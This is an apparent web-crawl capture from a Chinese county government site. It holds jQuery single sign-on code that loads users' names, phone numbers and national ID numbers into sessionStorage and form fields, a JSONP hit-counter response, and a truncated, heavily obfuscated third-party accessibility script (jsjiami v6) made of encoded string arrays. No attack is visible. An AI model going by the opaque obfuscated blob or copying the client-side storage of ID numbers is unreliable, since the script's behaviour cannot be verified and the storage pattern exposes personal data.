                    $("#living_city").val(info.loginUser.living_city);
                    $("#email").val(info.loginUser.email);
                    $("#address_detail").val(info.loginUser.address_detail);
                    $("#address").val(info.loginUser.address_detail);

                    $("#personNameLegal").val(info.loginUser.operator_name);
                    $("#legalCertificateNumber").val(info.loginUser.operatore_credentials_number);
                }
            }
        },
        error: function(res) {
            console.log(res);
        }
    })
}

// 新的获取用户信息方法（使用token）
function getUserInfo(token) {
    $.ajaxSetup({
        headers: getMd5()
    });
    $.ajax({
        url: '/hanzhongssoweb/web/api/getUserInfo',
        method: 'POST',
        data: {'token': token},
        success: function(response) {
            console.log('获取用户信息', response);
            if (response.status == 200) {
                let data = response.data
                console.log("获取用户信息: " + data.userName)
                
                // 保存用户信息到sessionStorage
                sessionStorage.setItem("userAccount", data.userAccount);
                sessionStorage.setItem("userId", data.userId);
                sessionStorage.setItem("userName", data.userName);
                sessionStorage.setItem("mobile_telephone", data.mobile_telephone);
                sessionStorage.setItem("credentials_number", data.credentials_number);
                sessionStorage.setItem("operator_name", data.operator_name);
                sessionStorage.setItem("operatore_credentials_number", data.operatore_credentials_number);
                
                // 更新界面
                $("#tuic").show();
                $("#dlbtn").text(data.userName).attr("disabled", true);
                $("#fromName").val(data.userName).attr("disabled", true);
                $("#name").val(data.userName).attr("disabled", true);
                $("#loginname").val(data.userAccount).attr("disabled", true);
                $("#idcard").val(data.credentials_number).attr("disabled", true);
                $("#phone").val(data.mobile_telephone).attr("disabled", true);
                $("#fromIdCard").val(data.credentials_number).attr("disabled", true);
                $("#personName").val(data.userName);
                $("#personCertificateNumber").val(data.credentials_number);
                $("#linkman").val(data.userName);
                $("#tel").val(data.mobile_telephone);
                $("#sex").val(data.sex);
                $("#userAccount").val(data.userAccount);
                $("#living_city").val(data.living_city);
                $("#email").val(data.email);
                $("#address_detail").val(data.address_detail);
                $("#address").val(data.address_detail);
                $("#personNameLegal").val(data.operator_name);
                $("#legalCertificateNumber").val(data.operatore_credentials_number);
            }
        },
        error: function(xhr, status, error) {
            console.error('获取用户信息', error);
        }
    });
}

// 补充遗漏的getUserInfoAndToken函数（来自样例代码）
function getUserInfoAndToken(token) {
    $.ajaxSetup({
        headers: getMd5()
    });
    $.ajax({
        url: '/hanzhongssoweb/web/api/getUserInfoAndToken',
        method: 'POST',
        data: {'token': token},
        success: function(response) {
            console.log('获取用户信息和令牌', response)
            if (response.status == 200) {
                let data = response.data.userInfo
                console.log("获取用户信息和令牌: " + data.userName)
                
                // 保存用户信息到sessionStorage
                sessionStorage.setItem("userAccount", data.userAccount);
                sessionStorage.setItem("userId", data.userId);
                sessionStorage.setItem("userName", data.userName);
                sessionStorage.setItem("mobile_telephone", data.mobile_telephone);
                sessionStorage.setItem("credentials_number", data.credentials_number);
                sessionStorage.setItem("operator_name", data.operator_name);
                sessionStorage.setItem("operatore_credentials_number", data.operatore_credentials_number);
                
                // 更新界面
                $("#tuic").show();
                $("#dlbtn").text(data.userName).attr("disabled", true);
                $("#fromName").val(data.userName).attr("disabled", true);
                $("#name").val(data.userName).attr("disabled", true);
                $("#loginname").val(data.userAccount).attr("disabled", true);
                $("#idcard").val(data.credentials_number).attr("disabled", true);
                $("#phone").val(data.mobile_telephone).attr("disabled", true);
                $("#fromIdCard").val(data.credentials_number).attr("disabled", true);
                $("#personName").val(data.userName);
                $("#personCertificateNumber").val(data.credentials_number);
                $("#linkman").val(data.userName);
                $("#tel").val(data.mobile_telephone);
                $("#sex").val(data.sex);
                $("#userAccount").val(data.userAccount);
                $("#living_city").val(data.living_city);
                $("#email").val(data.email);
                $("#address_detail").val(data.address_detail);
                $("#address").val(data.address_detail);
                $("#personNameLegal").val(data.operator_name);
                $("#legalCertificateNumber").val(data.operatore_credentials_number);
            }
        },
        error: function(xhr, status, error) {
            console.error('获取用户信息和令牌', error);
        }
    });
}

// 补充遗漏的getAccessLinkForUserTmpMsg函数（来自样例代码）
function getAccessLinkForUserTmpMsg(code) {
    $.ajaxSetup({
        headers: getMd5()
    });
    $.ajax({
        url: '/hanzhongssoweb/web/api/getAccessLinkForUserTmpMsg',
        method: 'POST',
        data: {'accessLink': code},
        success: function(response) {
            console.log('临时code获取用户信息', response);
            if (response.status == 200) {
                let data = response.data
                console.log("临时code获取用户信息: " + data.userName)
                
                // 保存用户信息到sessionStorage
                sessionStorage.setItem("userAccount", data.userAccount);
                sessionStorage.setItem("userId", data.userId);
                sessionStorage.setItem("userName", data.userName);
                sessionStorage.setItem("mobile_telephone", data.mobile_telephone);
                sessionStorage.setItem("credentials_number", data.credentials_number);
                sessionStorage.setItem("operator_name", data.operator_name);
                sessionStorage.setItem("operatore_credentials_number", data.operatore_credentials_number);
                
                // 更新界面
                $("#tuic").show();
                $("#dlbtn").text(data.userName).attr("disabled", true);
                $("#fromName").val(data.userName).attr("disabled", true);
                $("#name").val(data.userName).attr("disabled", true);
                $("#loginname").val(data.userAccount).attr("disabled", true);
                $("#idcard").val(data.credentials_number).attr("disabled", true);
                $("#phone").val(data.mobile_telephone).attr("disabled", true);
                $("#fromIdCard").val(data.credentials_number).attr("disabled", true);
                $("#personName").val(data.userName);
                $("#personCertificateNumber").val(data.credentials_number);
                $("#linkman").val(data.userName);
                $("#tel").val(data.mobile_telephone);
                $("#sex").val(data.sex);
                $("#userAccount").val(data.userAccount);
                $("#living_city").val(data.living_city);
                $("#email").val(data.email);
                $("#address_detail").val(data.address_detail);
                $("#address").val(data.address_detail);
                $("#personNameLegal").val(data.operator_name);
                $("#legalCertificateNumber").val(data.operatore_credentials_number);
            }
        },
        error: function(xhr, status, error) {
            console.error('临时code获取用户信息', error);
        }
    });
}

// 投稿判断
$("#tg,#tg1").click(function(){
    if($("#dlbtn").text()=="登录"){
        $('#myModal').modal('show')
        $('#myModal').on('hidden.bs.modal', function () {
            alert("请先登录")
            var md5Obj = getMd5();
            var md5Param = "&tjmabc=" + md5Obj.tjmabc + "&mtjmabc=" + md5Obj.mtjmabc;
            window.open("/hanzhongssoweb/manage/cms/authorize?siteId=bad2f08406874a07a4e65c67432cb987&path="+path+"" + md5Param)
        })
    }
    else{
        //this.href="/hzszf/wstf/wstgzb.shtml";
    }
})

// 初始化加载用户信息
function initLoad() {
    let token = getCookie('token');
    console.log(token, token);
    if (token) {
        getUserInfo(token);
    } else {
        $("#userName").text('')
    }
}
// 加载用户信息
initLoad();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://www.mianxian.gov.cn/cmsHits/r/hits/index?callbackparam=jsonpcallback_3_1
body_size: 39
content:
jsonpcallback_3_1(296)

--- FILE ---
content_type: application/javascript
request_url: http://wza.hzthsm.cn/mianxian_wza.js
body_size: 130837
content:
var _0xodn='jsjiami.com.v6',_0xodn_=function(){return['‮_0xodn'],_0x289a=[_0xodn,'anHCgjrDqw==','GRnCqMOV','fsKRwoFZNA==','H8K5CAbCtQ==','w4rCncKwFMKnw4hdHcKZ','wp3Cuz5Lejg=','woXDrcOQw787wqQ=','w5rDjMO+I8Oi','wrbCrVvCgsKU','GsOFw4QRBg==','w4LClsKvNMKyw4lfD8KZwoo8w6dGw7A=','w4bCuMOMV1TDpcK/TRc=','worCmMKLwpvCiA==','5b+l5Yqz5reI6KWT5ZqE54qf5pyV6L6U5L2+w6XovpHlirzltLblhqvmlr7msbLmrZblu53kv6Xnlo4LR8Ol6K+c5Lyb55ef5pm/6amy54mr5p+R55ur5rSO6Kak5ZuvYA==','wrdsPsKrwqs=','wpHDnsKewrB0woZX','w4PDjMOYw6c2wp1gwoVA','wqLCpVvCk8Kp','a8KtdwM=','wrsOfU7Dnw==','wonDnsKTwrB0wo1ZwqVk','wrHDlMKoE2s=','wpbCpsKQwpLCuA==','w7TDqMKmw5nDng==','GhglwoJR','woPDtcKQH0LCtMOa','w4rCg8K+H8KVw4lLDsKYwokQ','eDLDi3Z6','JMKeFVbDnUzDsk4=','AhkJwrU=','TAPCmGt2','w7nCl8OOw4LCrg==','ShvDjQ==','w447dsK4wqk=','wovCt3Y5SQ==','WDQRAiQ=','e8KwwpzDiMKZ','DcO0w7gSHhHCtzfDlkR6w5TDuT0=','wrXDpx01ZcONGA==','HsKIw7fDhzU=','Cg7CqcO1wrTDqTbDpcOgw58fwonDvFA=','M8Khw7DDoR5kw7AtBcKRewI=','w4vDkMO9KcO9','wqPCh0rDicOq','w5nDncO2LsO/wrAqw7fCnVA=','bDV4wqEO','wpHCpgladA==','YcO0w4kvAR5A','wpLCuzBEQD7Co8KTd24=','w6jCuSEow6I=','LsKhdcKkw6Rl','wqbDocO3w4EN','WXzCkRXDtA==','w7PCoCkk','wqzCmGFMwrI=','JMKhSQ==','DsK9csKzw5Q=','H8OIwqbCnD4=','cMKbwqzDmcKQ','wqDDqcK8NWM=','AcKAfMKnw7g=','bMK3bRE=','w6jCvSw1w6Nlw5IGZsKXHSIXw7LDow==','w4VrwoMsFsKewo0Yw5g=','w5ooTMKZwrHDuzU=','PsKGQMK5w6w=','V1PDrmFFw6xIe8O8w7R5RMOxGg==','w4bClMOyw5jCmQ==','ZmrCgA7DnMKJwrhpwr7Ci8O6NsO5bkc=','wo7DvcKNw5DDgW14Zw==','w7XCrcO4FzxuN8KxwrrDicOiSyo=','w53CoD5Pfz/CsMKIT25AMA==','Izo3wrlJwrMR','w5rCpsOCU0bDl8K/Vgxmw4g=','wpnDoTkvTQ==','wo3CocKmwrnCig==','w5vDh8Oqw5Ag','w4LDp8KBw5PDhGxy','acOyw5s7PhxLGcOaUA==','w6o1YCE=','w4rCjAk1w6Q=','ZsKSwpB/','LxQLwrNK','w5fDjcOnw68N','w744exNFw6XCiH1uMltlJcON','w4bDp8Kkw4vDlA==','w5/Dh8OHw4EgwpZkwptL','PQMewpVW','wpzDosKcOQ==','w4zCusODV1/DrcKp','KMKiX8K6','wrXCtMKvacOSAsOmeSQ/TgxoP244w7Mb','wq3Dv8KhGmA=','w4vCg8KXwos=','w7zDtsOhfA==','PMKXfQ==','wrPCtsKKwpjDs8K4NRc3IMKkwrEnUcOBwrxRw4bClMO6OgEaSMKgFMKhw6U8wpHCjTFXUMO0Ziw=','dhUEBxDCsErCkR7Cu0fCjsKUaQ==','a8OsScOoAMOd','wqkrw6LCk2AIw7Q=','w5DCh8K9XMOm','fjTCs2hKwoXDnQN3wpLDsSBW','aStFwpYUJsKUQsOlag==','w5jDrsOaw64x','w4s+XQ==','bh8IEwbCv1zCnRzCow==','wo4Gw5XClEQ=','TcKQwpzDocK5','I8KFLyfCjg==','czYvOCU=','wqPClkfDo8Ogw47CkcKDwqt2w7E=','wqvCp8KWwqXChg==','w4DDqMKWw5zDhQ==','YsKewpp9NQk=','wqLCoVPCosKxwpM=','w5wie8K4wpvDhCUswqEEwqo=','wp3CjkFdwo8C','UBFawqAa','csKSYArCgQ==','wr/CrcKTwonCoMO5','TnHClwrDoA==','JMK9VcK/w6hu','wr7DiBwtaw==','w4cLXMKEwro=','TcKJwrXDosKl','c8KFL23Dsn3Dp07CqQTDvg==','JyUiwo5JwrMWHcOt','AcORRMOfw7I=','LhM7wqNj','wrFLFsKywrnDkXPDgsKbBsKnI2w=','wrzCml3Djg==','w5tvwpADC8KMwpYUw4gjYsKi','wq/CmVRdwqI=','cRUdNiHCqFzCnQ7CokrCqA==','EcOMwpvCrg==','w77DgsOjUMOS','w7zDi8Ole8OW','w7rClEbDuljCgF7DvXDDnzsMJjvCtMOGeBMfHQ==','IsKFV8KWw4w=','wq3CllcoV8KXbCDCmMOBKg==','CQIIwrFtwrLClsOnXkZiLsOn','bMK6difCoMOSV0d9WS/Cnw==','dMKPDnjDhVrDoVXCoh/DrWQ=','w4bDh8OYw4Eo','BR/CqcOAw6LCo3TDt8O0w4pzwpjDj0BgTMKeazlPTjYZcX5JWnYYZMKRdsOpwqQT','w6wMSABh','wq0mw7fCpH8Iw61uw4I1GgTCjTh6IMKvGERe','wqnCsUoPdA==','w5XDhcOIw4Erwp5y','CRwCwqN8','UsKbwqrDrsKh','w4DDpsKAw5PDiEl2e8KvIsK+w4/Dgg==','PcK9GC7Ctw==','w5HDpcOfKMOU','acKewoBfLQTDt8KdUgPDksKLwoDDrQ==','w5s5YcKgwpI=','w5vCs8OKXVvDpA==','EsKkfcKMw7s=','wqtXHcKEwpk=','XcKHMlzDiA==','wqjCtsKRwprCqMOwfw==','GRUZwpN2wrjCuMOiXg==','wpPCuzNMdhvCvsKUc0lEJsOA','Hg7CqcOzwrfDozDDqcOr','ewbDm25M','w4LCm8Oqw6vCqcK7XTZCwqVtX8KA','worChENGwqMLwoY4dzYhw5fCpA==','w5/DrMKPw5DDm2o=','wr4NVk7DvA==','RsKkwq3Dr8K9wqHCmcOmwozCmMO2D0nDsw==','w47Cs8OTd0HDpMK9Xxd/w6/Cj8KIwrE=','eDTCs3d5wow=','w7jCpSIyw7M=','wpvDtcKdGEzCpMOa','wrjDmMKOwpxy','f8OqT8OFEcOdwpM=','worDp8ORw7Mmwqk=','LhE0woRR','FMOIwonCnjg=','ecK9bSDCoQ==','bDPCsV56','wp7ClsKjAcK3w55XGcOK','MSHCv2xnw5TClg==','JMKhw7DDphVg','wqnCgmE0fQ==','w6pZZMOkwrMf','w5/ChsOrw7PCqw==','w55zwpQtKQ==','TcKMYCnCvw==','wrPDocOsacOaBMOrNzY=','UsOjRjXCocKFGyvDlQw/wqLCkBTDjcO/YVfCgsOtwr/Cu8OKw6U+wrPDhAozwp0Hw4g3BQ4=','w4rCucOIWUTDpA==','ZHvCkQPDsg==','w6tCwrwDKg==','ScK9woRNDA==','U1nDtU9Aw6w=','wpvCl1/DgMOe','w4PDi8OdKMO0','wofDp8KeCUs=','G8K8KBHCg8KiB2TCk1k8','wqvCuXPCq8K6','w7HDlhw9WMKHR3XDnsKWKiF/ZAfChRk=','O8OUwrTCrSM=','w5HCtsOXw77Cqg==','w6/Cn8KJH8KS','dzQ5wqJKwr4cBsOYwrTCtMKewoU=','w4BjwoAn','wrrCtm11wpU=','JMKeFVbDnUzDsk7CiB7DtG0=','bDDCrWw=','Ni8ywrQ=','wrFKAA==','UcKgwr3DjsK4wqrCk8KuwpbCg8OE','wpvDvMKBH0LCv8OUwqoJ','w7TDjsKbw7HDhw==','FcORwp3CqTtHwqBn','asOqV8OuEcON','d8O4w5YwDBs=','UUPDrks=','ZMK5w6jDug==','McOaWzU/','w5rDtMKKw6R9wrBzNnQ=','wqXCqcO7ESQ=','wonDj8Kewp9+','JsOcw6UCBg==','A8K8Gg==','FMOvSA4=','w7M4Yjpf','wqECeno=','eiM5wqNSwr0UGsOtwqc=','dRkNAz0=','ScKowr3DjsK0wqo=','w5bCkMK6HcK7woQDRMODw5JPwrA7wr0=','w7Vfa8OvwqJfw44tXh0=','fMKQwox2Bw==','KMKBHgPCkQ==','wonDoMKZOUPCtA==','w7RXcsOvwoE=','w50oSiNh','wqbCgQZFUQ==','QsKywqo=','KsK+ExfCmA==','woTCqkx9wo0=','NzMl','RhwhBwc=','WAXCu1R2','wo0jXkzDiA==','QsOTw5sMKA==','V8KUaw/Chg==','wqLDrQ8pbMKEUMKUwr3CtQ==','w4rCs8OJRkjDs8OwThZ7','wozDhcOFw4oyw4w=','GMOKworCug==','em7CnAzDv8KPwr5vwoTCkg==','wrfDssKFPUPCuw==','woYiQsKIwrXDtj8=','CRwEwrNy','w7LDqxYsfcOuFMOOw73Ds8Ok','wrfDpwAh','w7/ClF/DrnI=','w6/DjMOzGcOR','GcO2TMOAw5A=','JsK9w4nDrDc=','WFPDtlQHw6FRc8O+','emHDsH5e','ZmrCgA4=','O8O8dsOm','IcKYQ8Kfw5k=','J8OyYcOvw4l5Qzo=','wpzCvsOQwpHCnz43JcO1Qg==','AsOlw7gnSFvDtSXDglEWw4XDii0fw79XZyLDmcKcw5hGw5LCqy1/MsO2wpfCly8AwqxFwqXCm8KKw41aw5Z+asOMw6LDgn0=','w5/DmcOJw4o=','w67DucOG','GRUDwrQ=','Oy4kwqhHwrgEB8O8wrTCp8Kew5QUwoI7RxU=','wqPDqw8hcMO/FcObw73DuQ==','ZsKGwpvDrsKA','wqPCs1QjVA==','wpA0w6zCqV4=','wozChF1GwokJwpE4UT8gw6k=','esO8fMOsPg==','w4DCuMOORg==','woPDvMOkw5QC','w6PCvlxwJsKdUcKVwrrCrA==','w5/DrMKSw5PDjGx8','wo3Dp8OTw7kmwqI=','w5LChMKsX8Kzw4VTBMKPwpcfw7Ahw7NBdsO6B2E=','cMOzw546CxZXFcOO','GsOww7g/','w65IfsOzw71Yw5B0EFV0aj3DuR8GARbCsBbCi0fCvzU/ecKTwpfCgcOcScOEcMOB','w6VTZcOowq4SwrtsC1kzbA==','worDusObw7k7wqkHJiHCiREfwrA=','HMKnBCnCpQ==','w5soWsKtwqzDoyM3wqofwrk6','w4TDkMOcw4E=','DcObwobCvGBNwrx6','esKsZjLCu8OJSV1MWCLCliU=','w5woVsKYwpvDuD8qwq0Ewrk=','w6cCaHrCpMOZUyZMenZdw7rDpcO2Rg8qwpRdVMOKw5TDviV8eURAwpXDtsO6w5DCk1DCrGDCjSsafsO3TsOkwpjDgMOhXkfCjsOzKsKcS0jDtG8TwrM5w7XDnW0vw6DClF7DuMKEE8Oww4jCkDY8UsKcw7fDvMOIw5vDnsKIZ28Qwp4LVcOefsKnw4ATEz/DlzYywphIwplEaihawok9wprDn8Kiw4XCp3A9N05dDjhawrJyCMK6w5HDusKdbDACHk5Yw4x/w5fDp1JQbhVgw6rCmzvDncK6wqLDl8O+woVEw7YUFywsKWc/[base64]','eMK6diPCuMODSEtxWCjCuDlAw4gMw7PCjzR9','L8K3W8Kw','CwAdwrV3wrPCkMOjUkdj','eTTCqll7wp3Diw9nwovDvA8=','YWjCgAY=','ZMKawoJ7MgLDqMKRTAPCqsKEwqbDoMKTwq/DmsOSKg==','wr4iw6HCqH0Jw6Vz','Cg7CqcO1wrTDqTbDpcOgw58uwrLDjGBpWMK9JDdE','wogMw4fCuA==','BcO/w687GxfCsQ==','w5jDjMOAw5R3wpp/woFJ','w4d6woEs','woTCoMKSwonCp8O8','w6TDq8O1fcOgFcO8LXtw','w6/Cg1QpasKfTQXCnsOPJyJ3RxrChQ==','wrbCp1jCvcKw','woTDjsK3w6vClA==','IDkmwqg=','XhLDn1pPIMKLw5Vmw5LDmw==','wq/CjkY/SsKWWw==','wrkgw7HCiGMZ','asKrZEvDrA==','wqBJIsKYwoc=','wonCqMKmwqDCjg==','RFPDolAGw6NEaMOzw7NYT8ORDsKy','BcOyTw==','ShrDm2RPKsKhw5Utw5XDjcKMBQ==','ennClwnDqsKI','BcOlWDYfwrrDrGYJNcKiWw==','M8K3w6/DqA==','c8K8IGrDiQ==','VMOVw7UuCA==','fmDChD/DsMKNwqNvwpPCn8K7PsOj','JyUiwoxSwqgPHcOqwqDCp8Ke','wqTCsFzDi8OE','IcObeMO+w44=','ZnTCiQ/Du8KY','DDIuwpVg','wqPCgVA=','ecO/X8OVNQ==','fhLCsXZE','K8KaY8KjwpA=','worChFZCw4kNwoMrZCk7w6/CnsOKw4c=','w4/CtcKhAcKt','w6PCscO+X1s=','w4PCszo1w7U=','NzIzwqxSwrk4GMOtwrjCtsKVw4M=','YsKCCGjDqQ==','w4XCm8Ozw5rCmMKjSzpSwrxgcA==','TzfCik13','wr/Cg1MMTcKHXSHCk8OYOis=','w4LCqMOdw4jClA==','fDlKwroT','UcKgwq3Dgg==','fSvCv0dtwojDigMzw4rCpgB2','M8KRVcK6w4o=','wrzCn8OtCCM=','aMKEFlbDkEo=','amjCgAHDrsKZwpNmwoTCi8OwOsOk','XRHDjmA=','RsKwwqrDv8K1','wonDnsKTwrJvwpZAwqVjwrAJNw==','wqFJCsKgwqI=','aMOuT8Op','w4zCscOPXUU=','w6o4exddw7TCl3FiM215','IjYdwqRu','w5bChh4Ow5o=','w7vDrsOLw4oB','Q0bDo1dG','wpXCk094wpI=','wqXCh1XCiMK3','dMKJCFDDgVo=','wrXCq8OyGSRpE8Kvwo/DhcOgQGw=','wofCqn/DvcO7','w6TDs8OBBcOa','w5HCj8O0w47CiA==','d8KLDlE=','Q1PDrmVdw71Xd8Oww7VPWA==','AA/CmMO4wq0=','wr/Cpn5Hwo8=','JMOzbsOhw5x0','aMKLwqFQMg==','fcKwTDDCmg==','wrjCtH3DgMOp','wp/DoMKdJU8=','AcKCDzLCsA==','w5w5VMKgwpU=','bCgLAQc=','ZMKYH1jDhUvDllDCpQfDvG/DvA==','BMKYZcKwwpA=','wrPCgcO8KSc=','WQnDim0=','SMK0wrjDvcKA','PcKXZcKzwrwFTMKvIAXDjWU=','Nyg3wr9VwrkJ','wqc/eWjDmw==','S8KcKnXDvQ==','PsK9w58nHRZLFcOZGQ==','w4TDjMOUw5B2wphqwppEwrNiaMOZQHY=','d8KJwrd4LA==','wpDCmMK5wq3Chw==','fcKewoBbNRXDqMKRXgLDpMKX','wpXChXhPwpw=','fcOccMO3Ew==','wpfDrAICcA==','SMK/wpNQAw==','w7fDncOOw701','w5soWsK4wrHDujQ=','Cg7CqcOkwrHDoT4=','wpdWJsKFwo8=','w5FNwoMgMQ==','AsO0w60z','wqnCq13CrQ==','wrrCssKOwo3Cp8OzWQgkLcOu','EcObwp/CrA==','wpLDnsKGwpc=','YwAZEjvCuG3CnAXCu1o=','w5XCjcO0','ZR/Cq3NE','w4zDucKSw5rDg2tafcKyHcKz','CMK2CQbCr8KeGH/Cnw==','wo3CkUJfwpI=','w4bDkMKLw6bDug==','dMOqVcOmBMOB','B8KYWsKzwr0=','w4HDrsOfWMOG','wrnCnVfDgMO3w6/Cgw==','wrLCu17CusKswoRnwoIB','w4nClsK1FsKqw4Q=','OMO4dsONw5J/Rz1f','wrLCnFfDnA==','wqzDgwLDj0w=','A8Opwo/CmCU=','wpLCnMO3MsOmwrc/w4bCgR0=','HMOFw5YSMA==','w6kZA8KywrnDnAvCgQ==','P8Kja8KGw7E=','Bh83wqFz','w6nCmcK+BMKy','wrjCiMKXwofCow==','wp3Cq0dZwow=','wovCjV7CrcKq','BMK4w7XDjjo=','OsKdVsK/wpwiSsK0Kx7Dng==','fiZYwoE8HMKJU8OQRw8=','S8KOdQ7Cnw==','IMO0w7wEJw==','w7zCrsOWw4zCpw==','fcKMeAnClw==','DhjCrg==','wpjDscKNOETCvsOYw64Ye8KB','woDDuMKnN2g=','CcO+w6M8GxE=','BMOkw5QbCA==','RsONw5YGBg==','U1nDtU9Aw6xhccOzw61SUw==','wqAJcmo=','DcK8GTw=','d8KLHl3DmEDDtBHCtAXDqQ==','w7DDvAzCucKg','Th/CssOfwrTDrjrDssOew4o6wpXChw==','w7FNHMK8wqHDllfDnMK2H8KvIQ==','wrDCuMOkDA==','wrzCswVafQ==','wqcAw5bChl4=','w6XCjwTDmcK+wpHCmcOiwr46w6jDgsKrEDjDsR9EXMKAwojCoFgyTQ==','w5s/TQ==','CcO5w60lARHCrg==','w6nCiELDmg==','w7zDocOsbcKcHMOvMmp3SAZxJmg=','wpvDrcOS','w6o+fT9Zw7Q=','wrjCg0o9fMKfSy3Cg8OBNwRB','S8KOw47CuDc=','JsKGZcKCw7JeEcKxOBHCl2hiU8KIwo/Dg8O0w4PDoMO3F0DDrMKkw6sLCR19w6ADT8KLJsKfwo0=','wo3DgcKGwrpowq1c','dgIcEg==','w583T8KYwrfDuD0=','wpXCicOww6w=','wp3DvsKNOUvCucORwqYI','aMOuw5M6TUgXQA==','5by+5Yim5raS6KW45Zqw54uE5p236L2H5L+Awofov5jliZnltZDlhYPml6jms6rmrpDlub3kvKXnlIlAb3zor6nkva3nlY7mm4Tpq53nib/mnL/nma/mtZjopI/lmqZB','BMOlTRM4wq3DrGoOLg==','wr3Ct8KQwovCvcO+dQ4=','w7/CnV3DnF8=','wq7Ch8KVwrHCgA==','w4bCuMOKXVjDssK1VQ9uw58=','w54xfCVu','wrXCr17mo47nrqbvv7o=','772C5Yy+5Yeq5ryy5rez5pK85L2i','AsOhTg==','w406WsORw6k=','Qy1DwoEM','wp3Dp8ORw7Qtwq0w','w6bDq8O6fA==','w6/DlcOYSsOR','wqApT2fDvw==','wrDCoBosfQ==','wrXDpxhresOWB8KXw6DDssOuw5bDohDDsEjDsMKKw5wywr/DkcK5OkHDjMO4MMOIwrlPw63DvGLDnFBfwpXCoMKe','6YOS5YeD6ZSM6IOW5qus5b67','wr1XEMK/wqTDl10=','wqMtw7DChGEZw4Rkw4Ey','w6/CpiItw7R3w40occKcGhcKw7bDpTkQ','bSZUwrYQHMKMTsOQ','V1PDrmdGw6ZOd8O3','wqTCvMO2HANvJMKmwo/Dhg==','w53CucOIXk/DoMKidQluw4PCpcK1wrQRUBQ=','HsOMdhgB','wr7DkcOfw7wu','K8Khw7zDrAhsw60T','w6bDvcOhDMOx','w7jCoSgiw71Dw4wCUcK6','wpbCtMKPwoXCkw==','w4bCpMONYEE=','wq3DvcOLw4Ic','w53DsMOTeMOh','w7rCv8OAVX0=','wrTDgC0rfQ==','wqDDlcKdCUM=','eStPwoI=','wqbDt8KuC0I=','w5tiwos1','w7bDpMONw4YL','w57DqMO0w5wW','aTBT','wqZQHMKywro=','w6HDgQPDlcO3','wq3CvTZHQw==','w5PCjDkUw7g=','w7fDpMKgw5XDmA==','w5PClnXDqFs=','NMK6VcKj','w7zCrsOBw4rCtg==','w4bCgMKo','PTrCusOSwrc=','QhTCqk1h','woLCgWAaVg==','eTnCsW8=','VlfDqVA=','XG7CogHDiA==','w47DmcOmD8O6wrsgw4bCnFRHP3HDgQ==','wpLCjltMwr8=','JzQvwqFD','wo7DrcOKw50jwqkvLyrCkDYIwo3DpA==','a8O7QsOtFQ==','I8K7ScKkw61qRw==','a3bCigPDsQ==','w7vDsMOtdcOW','N8KzXsKww6hlWcOhc8KP','w73Cm8O1VX0=','bSZUwrATFsKKQsObXTlMNzM=','c8KFFVXDk0/DoXTCtAfDtQ==','bipTwoUTEsKe','aC9PwpYU','w4rDrMKWw7rDgWp0cMK1BcKVw4zDrio=','ccOyw5UzDx5L','OMOpe8Oiw5g=','asKSwodqLQDDow==','wqDCmU7CusKN','w43DlcOhOsO6wr80','wpDCjkBT','SwfDmnw=','H8OQUMOpw60=','EMOEwrfCuQs=','NMKmQ8K4w6Q=','wr5WEsK3wp7Dl0TDh8KOHw==','XnfDglxm','AsOpQxYc','woLClMOFHwA=','wpwEw43CmF8=','DcKew5nDnCY=','wq8ww6fCpH8Jw6V5w4A4OjLClRhuNA==','w4vDs8OBOMOe','eMKwdgrCkw==','w7VMZsOqwrM=','fsKxTBLChg==','L8KIUMKRw64=','w53DmcO/OsOTwrIpw4bCgEx8BUvDlg==','CSknwppu','Z8Oyw54m','azNQwpARF8KkT8OcRR8=','w4s/S8KNwqzDshQywq0Hwqgxw5M=','w7PCrDsQw4Y=','Tg3DikBXKsKJw5wmw4zDm8KgCMKxwo4Xw6EdZcO4','w6TCjsOMw4HCgw==','w4NuUsOawrc=','w4t6wpw4Gw==','CQMe','VmLDq2JO','f8O5QcOkJQ==','G8O4WsOdw7o=','GMOdw6AROg==','O8O+VMOFw5I=','w5bCm8K0Bg==','wo7CoVQAVA==','NMOEwpPCuQc=','f8KAFVTDhQ==','w5HCkMOecVU=','KMK+w7rDozpww6weO8KGfQ==','JhUgwoR6','VXLDmGJw','w5rCkcOmw7/Cv8K0SzpAwr0=','wqkzw7vCm3c=','Km7Cig/DtsKewrd4','wqFRHMKk','wrXCqcOvAjQ=','woHDpsOow5cg','BcO6RcOZw5I=','w5slQcKb','w6PDrMOUG8OM','dsO4w44cAhBSGcOP','EsK6w5jDrC4=','NMKrw6vDjhNqw6kUAQ==','HsObworCjSNLwqJsw44SworCk8KjwpY=','Ex4Dwpls','IMK3TsKRw61uU8OQcsKLwqHDi8OhLw==','wrnCqcOyFhZ5OMKgwrXDhcOqTHHCrRg=','w6HDucOmH8O4','GMOBdA8k','w49Jb8OFwpE=','wpTCjAhvRQ==','wrPCh0HDicOEw4XCnA==','woYxbFfDmA==','w6zCp8KdIsKv','YSZZwrYQF8KC','GCUbwplF','AzASwrRv','wovCkktEwqcAwoczcQ==','ccOyw7YwGhpLM8OLV8OK','w69SbsOmwr84wpk=','ABjCtMOVw7jCtHXCsA==','w4nDj8O7w6kj','asKsZxTClcOBQEBr','w6nCnn7DkEPCgEHDm3/DmC0=','ccOhX8OkCMOmwpA=','DMO9wpLCviM=','wo45w6DCj2s=','Ews+wp52','U8K8OXTDgg==','wpnCsSVlfzjCvMKfaW5vJcOswqc=','w5fDjMOYw6E1wpdmwolLwrRDY8O5VA==','HQoMwqR2wrjCvw==','wr7DoA0pYMOPCg==','wpDDpsOQw5E6','JMOzacOrw4R0QyNU','eSZUwrYQHMKMTsOQ','w7JOf8Om','wpvDtcKdH0LCv8OUwqoJ','Wg3DikZUIMKPw5At','w5bCg8K+EMK1w7pdBsKCwpMb','BsOrc8Ojw6c=','w4zDvsO3d8OL','KSXCsXdjwovDmBQ=','B8K6GSA=','OyoFwrZc','wpnDixoQZw==','wrkrw6zClg==','w6szbDpK','IQQGGDnCvk/ChiTCo1PCoQ==','wqwiw7DClQ==','QQbDqEpU','wqkww7A=','M8K7VcK1w7Y=','Pj0/wrdJ','IC85wqFEwr0P','wo3CoChMdg==','wqjCj1Q9VcKSVg==','LMO4dsOLw5F1QTFUw7vCm3rCuD8=','w7VIc8OvwqI=','RlLChyjDlQ==','dcO8w547BBFeJMOFVA==','DRUZwpV1wrLCvsOuVV9FOcOawos=','w5nDpsKNw5PDj25rXcKvHMK7','BsO+w60zIRfCqDvDiEQ=','ZXJmwr1e','asORw7cJCA==','w6LDv8OIDsO1','AsO4w6gy','w5XDmsOqw5Mg','wpHCl8Kuwq/Cvw==','wrLCplPCvg==','wqHCscK7wp/CvA==','AsKQOAzCmg==','w